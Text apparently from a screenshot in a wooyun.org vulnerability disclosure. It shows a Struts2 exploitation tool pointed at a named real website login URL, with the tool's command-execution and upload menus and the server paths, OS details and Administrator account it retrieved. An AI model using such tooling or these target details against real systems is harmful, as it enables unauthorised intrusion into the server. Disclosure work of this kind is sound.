 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.pinggu.net/SysLogin!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： E:\tomcat-pinggu\apache-tomcat-7.0.42\webapps\egpinggu
java.home: D:\Program Files (x86)\Java\jdk1.7.0_67\jre
java.version: 1.7.0_67
os.name: Windows Server 2008 R2
os.arch: amd64
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: E:\tomcat-pinggu\apache-tomcat-7.0.42\bin
java.class.version: 51.0
java.class.path: E:\tomcat-pinggu\apache-tomcat-7.0.42\bin\bootstrap.jar;E:\tomcat-pinggu\apache-tomcat-7.0.42\bin\tomcat-juli.jar
java.library.path: D:\Program Files (x86)\Java\jdk1.7.0_67\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;D:\Program Files
(x86)\Java\jdk1.7.0_67\bin;C:\cygwinroot\usr\local\bin;C:\cygwinroot\bin;C:\cygwinroot\bin;C:\Windows\system32;C:\Windows;C:
\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\ldaptools;D:\Program Files (x86)\MySQL\MySQL Server 5.5
\bin;.
file.separator: \
path.separator: ;
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 24.65-b04
java.vm.vendor: Oracle Corporation
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
www.wooyun.org